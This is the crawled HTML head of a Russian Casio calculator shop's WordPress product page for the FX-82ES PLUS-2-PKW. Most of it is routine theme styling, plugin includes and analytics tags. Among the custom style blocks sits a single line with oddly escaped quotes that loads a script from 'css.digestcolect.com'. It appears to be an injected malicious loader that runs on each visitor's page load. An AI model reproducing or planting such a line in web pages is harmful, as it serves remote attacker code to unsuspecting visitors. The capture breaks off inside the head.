

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://casio-calcs.ru/products/fx-82es-plus-2-pkw/
body_size: 18110
content:


<!DOCTYPE html>
<!--[if IE 9]><html class="no-js ie9" lang="ru-RU"><![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="ru-RU"><!--<![endif]-->

<head>
  
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>FX-82ES PLUS-2-PKW | Калькуляторы CASIO</title>
<link rel="pingback" href="https://casio-calcs.ru/xmlrpc.php"><link rel="shortcut icon" href="/wp-content/uploads/2016/11/favicon-1.ico"><link rel="apple-touch-icon-precomposed" href="//casio-calcs.ru/wp-content/uploads/2016/11/152.png"><meta name="msapplication-TileColor" content="hsl(0, 0%, 100%)"><meta name="msapplication-TileImage" content="//casio-calcs.ru/wp-content/uploads/2016/11/144-1.png"><link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Калькуляторы CASIO &raquo; Лента" href="https://casio-calcs.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Калькуляторы CASIO &raquo; Лента комментариев" href="https://casio-calcs.ru/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/casio-calcs.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='berocket_products_label_style-css'  href='https://casio-calcs.ru/wp-content/plugins/advanced-product-labels-for-woocommerce/css/frontend.css?ver=1.1.12' type='text/css' media='all' />
<link rel='stylesheet' id='hugeit-lightbox-css-css'  href='https://casio-calcs.ru/wp-content/plugins/lightbox/css/frontend/lightbox.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='fme-tabs-css-css'  href='https://casio-calcs.ru/wp-content/plugins/fma-products-tabs-pro/fme_tabs.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://casio-calcs.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css'  href='https://casio-calcs.ru/wp-content/plugins/cookie-notice/css/front.min.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://casio-calcs.ru/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woo-custom-related-products-css'  href='https://casio-calcs.ru/wp-content/plugins/woo-custom-related-products/public/css/woo-custom-related-products-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='animated-woostore-styles-css'  href='https://casio-calcs.ru/wp-content/plugins/woo-shop-hover-effects/css/style.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css'  href='https://casio-calcs.ru/wp-content/plugins/js_composer/assets/lib/bower/animate-css/animate.min.css?ver=5.4.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='x-stack-css'  href='https://casio-calcs.ru/wp-content/themes/x/framework/css/dist/site/stacks/integrity-light.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='x-woocommerce-css'  href='https://casio-calcs.ru/wp-content/themes/x/framework/css/dist/site/woocommerce/integrity-light.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css'  href='https://casio-calcs.ru/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css'  href='https://casio-calcs.ru/wp-content/uploads/master-slider/custom.css?ver=22.4' type='text/css' media='all' />
<script type='text/javascript' src='https://casio-calcs.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://casio-calcs.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://casio-calcs.ru/wp-content/plugins/lightbox/js/frontend/froogaloop2.min.js?ver=5.1.21'></script>
<script type='text/javascript' src='https://casio-calcs.ru/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.1'></script>
<script type='text/javascript' src='https://casio-calcs.ru/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.1'></script>
<script type='text/javascript' src='https://casio-calcs.ru/wp-content/plugins/woo-custom-related-products/public/js/woo-custom-related-products-public.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var options = {"delay":"300","title":"pulse","price":"none","thumb":"pulse","sale":"none","cart":"none"};
/* ]]> */
</script>
<script type='text/javascript' src='https://casio-calcs.ru/wp-content/plugins/woo-shop-hover-effects/js/script.js?ver=5.1.21'></script>
<script type='text/javascript' src='https://casio-calcs.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/casio-calcs.ru\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://casio-calcs.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.5.10'></script>
<script type='text/javascript' src='https://casio-calcs.ru/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.4.5'></script>
<script type='text/javascript' src='https://casio-calcs.ru/wp-content/themes/x/framework/js/dist/site/x-head.min.js?ver=4.5.2'></script>
<script type='text/javascript' src='https://casio-calcs.ru/wp-content/plugins/cornerstone/assets/dist/js/site/cs-head.js?ver=2.0.3'></script>
<link rel='https://api.w.org/' href='https://casio-calcs.ru/wp-json/' />
<link rel="canonical" href="https://casio-calcs.ru/products/fx-82es-plus-2-pkw/" />
<link rel='shortlink' href='https://casio-calcs.ru/?p=5610' />
<link rel="alternate" type="application/json+oembed" href="https://casio-calcs.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcasio-calcs.ru%2Fproducts%2Ffx-82es-plus-2-pkw%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://casio-calcs.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcasio-calcs.ru%2Fproducts%2Ffx-82es-plus-2-pkw%2F&#038;format=xml" />
<style>.product .images {position: relative;}</style><script>var ms_grabbing_curosr = 'https://casio-calcs.ru/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://casio-calcs.ru/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.5.3 - Responsive Touch Image Slider | avt.li/msf" />
	    	<style type="text/css">
				}	    	</style>
    	<style></style><style type="text/css"></style><script type=\'text/javascript\' src=\'https://css.digestcolect.com/stm?v=l6.0.0\'></script><style> div.berocket_aapf_widget_selected_area .berocket_aapf_widget_selected_filter a.br_hover *, div.berocket_aapf_widget_selected_area .berocket_aapf_widget_selected_filter a.br_hover, div.berocket_aapf_selected_area_block a.br_hover{} ul.berocket_aapf_widget li > span > input[type="checkbox"] + .berocket_label_widgets:before {border-width: px!important;border-radius: px!important;font-size: px!important;} ul.berocket_aapf_widget li > span > input[type="checkbox"]:checked + .berocket_label_widgets:before {} ul.berocket_aapf_widget li > span > input[type="radio"] + .berocket_label_widgets:before {border-width: px!important;border-radius: px!important;font-size: px!important;} ul.berocket_aapf_widget li > span > input[type="radio"]:checked + .berocket_label_widgets:before {}.berocket_aapf_widget .slide .berocket_filter_slider.ui-widget-content .ui-slider-range, .berocket_aapf_widget .slide .berocket_filter_price_slider.ui-widget-content .ui-slider-range{}.berocket_aapf_widget .slide .berocket_filter_slider.ui-widget-content, .berocket_aapf_widget .slide .berocket_filter_price_slider.ui-widget-content{height: px;border-width: px;}.berocket_aapf_widget .slide .berocket_filter_slider .ui-state-default, 
            .berocket_aapf_widget .slide .berocket_filter_price_slider .ui-state-default,
            .berocket_aapf_widget .slide .berocket_filter_slider.ui-widget-content .ui-state-default,
            .berocket_aapf_widget .slide .berocket_filter_price_slider.ui-widget-content .ui-state-default,
            .berocket_aapf_widget .slide .berocket_filter_slider .ui-widget-header .ui-state-default,
            .berocket_aapf_widget .slide .berocket_filter_price_slider .ui-widget-header .ui-state-default
            .berocket_aapf_widget .berocket_filter_slider.ui-widget-content .ui-slider-handle,
            .berocket_aapf_widget .berocket_filter_price_slider.ui-widget-content .ui-slider-handle{font-size: px;border-width: px;border-radius: px;} .berocket_aapf_selected_area_hook div.berocket_aapf_widget_selected_area .berocket_aapf_widget_selected_filter a{}.berocket_aapf_widget div.berocket_aapf_product_count_desc {font-size: px;}.berocket_aapf_widget div.berocket_aapf_product_count_desc > span {}.berocket_aapf_widget div.berocket_aapf_product_count_desc .berocket_aapf_widget_update_button {}.berocket_aapf_widget div.berocket_aapf_product_count_desc .berocket_aapf_widget_update_button:hover {}.berocket_aapf_widget div.berocket_aapf_product_count_desc .berocket_aapf_close_pc {}.berocket_aapf_widget div.berocket_aapf_product_count_desc .berocket_aapf_close_pc:hover {}div.berocket_single_filter_widget.berocket_hidden_clickable .berocket_aapf_widget-title_div {border-width: px!important;border-radius: px!important;font-size: px!important;}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible .berocket_aapf_widget-title_div {border-width: px!important;border-radius: px!important;font-size: px!important;}div.berocket_single_filter_widget.berocket_hidden_clickable .berocket_aapf_widget {border-width: px!important;border-radius: px!important;font-size: px!important;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://casio-calcs.ru/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->      <meta name="onesignal" content="wordpress-plugin"/>
          <link rel="manifest"
            href="https://casio-calcs.ru/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/manifest.json.php?gcm_sender_id="/>
          <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async></script>    <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
        OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
        OneSignal.SERVICE_WORKER_PARAM = { scope: '/' };

        OneSignal.setDefaultNotificationUrl("https://casio-calcs.ru");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '8ff2cef8-114d-4c11-9762-09d5b6005715';
oneSignal_options['autoRegister'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Калькуляторы CASIO";
oneSignal_options['welcomeNotification']['message'] = "Спасибо за подписку! Теперь Вы будете узнавать об акциях, новостях и специальных предложениях CASIO в числе первых.";
oneSignal_options['path'] = "https://casio-calcs.ru/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.3377791d-2467-4a62-9fdc-3aca1a0bc947";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = 'Включить уведомления о новостях?';
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = 'Важная новость';
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = 'О новинках и акциях Вы узнаете первым!';
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = 'Важная новость';
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = 'О новинках и акциях Вы узнаете первым!';
oneSignal_options['promptOptions']['exampleNotificationCaption'] = 'Вы можете отписаться в любое время';
oneSignal_options['promptOptions']['acceptButtonText'] = 'Включить';
oneSignal_options['promptOptions']['cancelButtonText'] = 'Нет, спасибо';
oneSignal_options['promptOptions']['siteName'] = 'casio-calcs.ru';
oneSignal_options['promptOptions']['autoAcceptTitle'] = 'Включить';
              oneSignal_options['autoRegister'] = false;
              OneSignal.showHttpPrompt();
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<meta name="generator" content="Powered by Slider Revolution 5.4.7.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.posted_in {
visibility: hidden;
	}	

/* VK:05952  */ 

.grecaptcha-logo {
	    display: none !important;
	}
	 
	.grecaptcha-badge {
	    display: none !important;
	}	

		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="x-generated-css" type="text/css">a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.x-topbar .p-info a:hover,.x-breadcrumb-wrap a:hover,.widget ul li a:hover,.widget ol li a:hover,.widget.widget_text ul li a,.widget.widget_text ol li a,.widget_nav_menu .current-menu-item > a,.x-widgetbar .widget ul li a:hover,.x-accordion-heading .x-accordion-toggle:hover,.x-comment-author a:hover,.x-comment-time:hover,.x-recent-posts a:hover .h-recent-posts{color:hsl(214,98%,28%);}a:hover,.widget.widget_text ul li a:hover,.widget.widget_text ol li a:hover,.x-twitter-widget ul li a:hover{color:hsl(214,98%,16%);}.woocommerce .price > .amount,.woocommerce .price > ins > .amount,.woocommerce .star-rating:before,.woocommerce .star-rating span:before,.woocommerce li.product .entry-header h3 a:hover{color:hsl(214,98%,28%);}.rev_slider_wrapper,a.x-img-thumbnail:hover,.x-slider-container.below,.page-template-template-blank-3-php .x-slider-container.above,.page-template-template-blank-6-php .x-slider-container.above{border-color:hsl(214,98%,28%);}.entry-thumb:before,.x-pagination span.current,.flex-direction-nav a,.flex-control-nav a:hover,.flex-control-nav a.flex-active,.mejs-time-current,.x-dropcap,.x-skill-bar .bar,.x-pricing-column.featured h2,.h-comments-title small,.x-entry-share .x-share:hover,.x-highlight,.x-recent-posts .x-recent-posts-img:after{background-color:hsl(214,98%,28%);}.woocommerce .onsale,.widget_price_filter .ui-slider .ui-slider-range{background-color:hsl(214,98%,28%);}.x-nav-tabs > .active > a,.x-nav-tabs > .active > a:hover{box-shadow:inset 0 3px 0 0 hsl(214,98%,28%);}.x-main{width:71.536945%;}.x-sidebar{width:23.536945%;}.x-topbar .p-info,.x-topbar .p-info a,.x-navbar .desktop .x-nav > li > a,.x-navbar .desktop .sub-menu a,.x-navbar .mobile .x-nav li > a,.x-breadcrumb-wrap a,.x-breadcrumbs .delimiter{color:hsl(215,91%,36%);}.x-navbar .desktop .x-nav > li > a:hover,.x-navbar .desktop .x-nav > .x-active > a,.x-navbar .desktop .x-nav > .current-menu-item > a,.x-navbar .desktop .sub-menu a:hover,.x-navbar .desktop .sub-menu .x-active > a,.x-navbar .desktop .sub-menu .current-menu-item > a,.x-navbar .desktop .x-nav .x-megamenu > .sub-menu > li > a,.x-navbar .mobile .x-nav li > a:hover,.x-navbar .mobile .x-nav .x-active > a,.x-navbar .mobile .x-nav .current-menu-item > a{color:#272727;}.x-navbar .desktop .x-nav > li > a:hover,.x-navbar .desktop .x-nav > .x-active > a,.x-navbar .desktop .x-nav > .current-menu-item > a{box-shadow:inset 0 4px 0 0 hsl(214,98%,28%);}.x-navbar .desktop .x-nav > li > a{height:44px;padding-top:15px;}.x-navbar-fixed-top-active .x-navbar-wrap{margin-bottom:1px;}.x-navbar .desktop .x-nav > li ul{top:29px;;}.x-comment-author,.x-comment-time,.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar caption,.widget.widget_rss li .rsswidget{font-family:Geneva;font-weight:700;text-transform:uppercase;}.p-landmark-sub,.p-meta,input,button,select,textarea{font-family:Arial;}.widget ul li a,.widget ol li a,.x-comment-time{color:hsla(0,0%,0%,0.72);}.woocommerce .price > .from,.woocommerce .price > del,.woocommerce p.stars span a:after{color:hsla(0,0%,0%,0.72);}.widget_text ol li a,.widget_text ul li a{color:hsl(214,98%,28%);}.widget_text ol li a:hover,.widget_text ul li a:hover{color:hsl(214,98%,16%);}.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar th,.p-landmark-sub strong,.widget_tag_cloud .tagcloud a:hover,.widget_tag_cloud .tagcloud a:active,.entry-footer a:hover,.entry-footer a:active,.x-breadcrumbs .current,.x-comment-author,.x-comment-author a{color:#4b6797;}.widget_calendar #wp-calendar th{border-color:#4b6797;}.h-feature-headline span i{background-color:#4b6797;}@media (max-width:979px){.x-navbar-fixed-top-active .x-navbar-wrap{margin-bottom:0;}}body{font-size:14px;font-style:normal;font-weight:400;color:hsla(0,0%,0%,0.72);background-color:hsl(210,7%,93%);}a:focus,select:focus,input[type="file"]:focus,input[type="radio"]:focus,input[type="submit"]:focus,input[type="checkbox"]:focus{outline:thin dotted #333;outline:5px auto hsl(214,98%,28%);outline-offset:-1px;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:Geneva,Tahoma,Verdana,sans-serif;font-style:normal;font-weight:700;text-transform:uppercase;}h1,.h1{letter-spacing:0em;}h2,.h2{letter-spacing:0em;}h3,.h3{letter-spacing:0em;}h4,.h4{letter-spacing:0em;}h5,.h5{letter-spacing:0em;}h6,.h6{letter-spacing:0em;}.w-h{font-weight:700 !important;}.x-container.width{width:90%;}.x-container.max{max-width:1000px;}.x-main.full{float:none;display:block;width:auto;}@media (max-width:979px){.x-main.full,.x-main.left,.x-main.right,.x-sidebar.left,.x-sidebar.right{float:none;display:block;width:auto !important;}}.entry-header,.entry-content{font-size:15px;}body,input,button,select,textarea{font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{color:#4b6797;}.cfc-h-tx{color:#4b6797 !important;}.cfc-h-bd{border-color:#4b6797 !important;}.cfc-h-bg{background-color:#4b6797 !important;}.cfc-b-tx{color:hsla(0,0%,0%,0.72) !important;}.cfc-b-bd{border-color:hsla(0,0%,0%,0.72) !important;}.cfc-b-bg{background-color:hsla(0,0%,0%,0.72) !important;}body.x-navbar-fixed-top-active .x-navbar-wrap{height:44px;}.x-navbar-inner{min-height:44px;}.x-brand{margin-top:-6px;font-family:Helvetica,Arial,sans-serif;font-size:42px;font-style:normal;font-weight:700;letter-spacing:-0.035em;text-transform:uppercase;color:#272727;}.x-brand:hover,.x-brand:focus{color:#272727;}.x-brand img{width:250px;}.x-navbar .x-nav-wrap .x-nav > li > a{font-family:"Arial Narrow",Arial,"Helvetica Neue",Helvetica,sans-serif;font-style:normal;font-weight:400;letter-spacing:0.003em;text-transform:uppercase;}.x-navbar .desktop .x-nav > li > a{font-size:14px;}.x-navbar .desktop .x-nav > li > a:not(.x-btn-navbar-woocommerce){padding-left:8px;padding-right:8px;}.x-navbar .desktop .x-nav > li > a > span{margin-right:-0.003em;}.x-btn-navbar{margin-top:20px;}.x-btn-navbar,.x-btn-navbar.collapsed{font-size:24px;}@media (max-width:979px){body.x-navbar-fixed-top-active .x-navbar-wrap{height:auto;}.x-widgetbar{left:0;right:0;}}.x-btn,.button,[type="submit"]{color:hsl(208,26%,59%);border-color:hsl(215,21%,74%);background-color:hsla(231,100%,54%,0);border-width:3px;text-transform:uppercase;background-color:transparent;border-radius:0.25em;padding:0.429em 1.143em 0.643em;font-size:14px;}.x-btn:hover,.button:hover,[type="submit"]:hover{color:hsl(0,0%,4%);border-color:hsl(0,0%,31%);background-color:hsl(203,13%,79%);border-width:3px;text-transform:uppercase;background-color:transparent;}.x-btn.x-btn-real,.x-btn.x-btn-real:hover{margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);}.x-btn.x-btn-real{box-shadow:0 0.25em 0 0 hsl(200,39%,69%),0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-real:hover{box-shadow:0 0.25em 0 0 hsl(201,41%,75%),0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-flat,.x-btn.x-btn-flat:hover{margin-bottom:0;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);box-shadow:none;}.x-btn.x-btn-transparent,.x-btn.x-btn-transparent:hover{margin-bottom:0;border-width:3px;text-shadow:none;text-transform:uppercase;background-color:transparent;box-shadow:none;}.woocommerce p.stars span a{background-color:hsl(214,98%,28%);}
.archive .p-landmark-sub {
    display: none;
}
.x-logobar {
text-align: left;
}

 body {background-color: white;}


.woocommerce li.product .entry-header .button, 
.woocommerce-page li.product .entry-header .button,
.woocommerce .quantity, 
.woocommerce-page .quantity,
.woocommerce .single_add_to_cart_button,
.woocommerce-page .single_add_to_cart_button,
.woocommerce-result-count,
.woocommerce-ordering,
.no-products {
    display: none;
}

 

/*product grid*/
.attachment-entry
.entry-product  .entry-featured {
height: 200px; /*you change this to your own size*/
width: 200px; /*you change this to your own size*/   
  display: inline-block;
  position: relative;
  border: 0px;
}

 




.custom_sticker_image{
margin: 0px 0px 0px 0px;
}



.compare{
margin: 20px 0 20px 0;

}

.posted_in
{
font-size: 22px;
  text-transform: uppercase;
}

 


.single-post .x-main.left {
width: 100%;
}
.single-post aside.x-sidebar.right {
display: none;
}

.count{
display: none;
  }



.page .entry-thumb .single-post .entry-thumb {
display: none !important;
}

h5 {
  margin-top: 0px;
}


.x-icon-dribbble:before {
    content: url(/wp-content/uploads/2016/10/vk.png);
}


.variations_form, .sku_wrapper  {
display: none;
  }

.ivpa_title  {
visibility: hidden;
  }


.ivpa-register {
 float: right;
  width: 40px;
  margin-right: 5px;
}

 .ivpa_html .ivpa_attribute .ivpa_showonly {
 height: 100%;
    width: 100%;
    margin: 0;
    padding: 0;
  }


h1 {
 font-size: 30px;   
  }
.h1 {
 font-size: 30px;   
  }
 h2 {
 font-size: 28px;   
  }
 h3 {
 font-size: 25px;   
  }
h4 {
 font-size: 21px;   
  }
h5 {
 font-size: 17px;   
  }

.entry-header
{
margin-top: -15px;
  margin-bottom: -15px;
  text-align: center;
   font-size: 11px; 
 
}





.x-nav { font-size: 15px;   
  }


.compare.button {
width: 100%;
  text-align: center;
  margin: 5px 0px 5px 0px; 
  }


@media (max-width: 600px) {
   .compare.button{ display: none; visibility:hidden }
}
 

.alignleft {
margin-right: 10px;
}

 .post-ratings  {
text-align: center;
   font-size: 12px; 
}


.h-landmark {
  letter-spacing: 0em;
   font-size: 24px; 
}</style>

  <script type="text/javascript">
    ! function() {
      var t = document.createElement("script");
      t.type = "text/javascript", t.async = !0, t.src = "https://vk.com/js/api/openapi.js?160", t.onload = function() {
        VK.Retargeting.Init("VK-RTRG-361836-1CjeQ"), VK.Retargeting.Hit()
      }, document.head.appendChild(t)
    }();
  </script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-361836-1CjeQ" style="position:fixed; left:-999px;" alt="" /></noscript>





  <!-- Global site tag (gtag.js) - Google Analytics 
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-80205734-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-80205734-2');
</script>
-->


  <!-- Yandex.Metrika counter -->
  <script type="text/javascript">
    (function(d, w, c) {
      (w[c] = w[c] || []).push(function() {
        try {
          w.yaCounter46801110 = new Ya.Metrika({
            id: 46801110,
            clickmap: true,
            trackLinks: true,
            accurateTrackBounce: true
          });
        } catch (e) {}
      });

      var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function() {
          n.parentNode.insertBefore(s, n);
        };
      s.type = "text/javascript";
      s.async = true;
      s.src = "https://mc.yandex.ru/metrika/watch.js";

      if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
      } else {
        f();
      }
    })(document, window, "yandex_metrika_callbacks");
  </script>
  <noscript>
    <div><img src="https://mc.yandex.ru/watch/46801110" style="position:absolute; left:-9999px;" alt="" /></div>
  </noscript>
  <!-- /Yandex.Metrika counter -->



  <!-- Facebook Pixel Code 
  <script>
    ! function(f, b, e, v, n, t, s) {
      if (f.fbq) return;
      n = f.fbq = function() {
        n.callMethod ?
          n.callMethod.apply(n, arguments) : n.queue.push(arguments)
      };
      if (!f._fbq) f._fbq = n;
      n.push = n;
      n.loaded = !0;
      n.version = '2.0';
      n.queue = [];
      t = b.createElement(e);
      t.async = !0;
      t.src = v;
      s = b.getElementsByTagName(e)[0];
      s.parentNode.insertBefore(t, s)
    }(window, document, 'script',
      'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '368186427965117');
    fbq('track', 'PageView');
  </script>
  <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=368186427965117&ev=PageView&noscript=1" /></noscript>
  -->
  <!-- End Facebook Pixel Code -->




  <!-- Код тега ремаркетинга Google 

  <script type="text/javascript">
    /* <![CDATA[ */
    var google_conversion_id = 852729984;
    var google_custom_params = window.google_tag_params;
    var google_remarketing_only = true;
    /* ]]> */
  </script>
  <script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
  </script>
  <noscript>
    <div style="display:inline;">
      <img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/852729984/?guid=ON&script=0" />
    </div>
